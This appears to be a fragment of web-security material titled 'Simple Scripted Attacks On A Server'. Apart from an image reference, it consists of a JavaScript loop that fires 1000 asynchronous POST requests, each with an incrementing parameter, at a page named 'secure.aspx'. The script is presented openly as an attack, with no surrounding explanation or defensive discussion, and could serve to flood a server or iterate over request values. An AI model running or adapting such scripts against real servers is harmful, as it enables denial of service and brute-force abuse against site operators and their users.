 Simple Scripted Attacks On A Server

var req = new Array();
for(var i = 0; i<1000; i++){
  req[i] = GetXHRObject();
  req[i].open("POST", "secure.aspx", true);
  req[i].onreadystatechange = function(){};
  req[i].send("foo=" + i);
}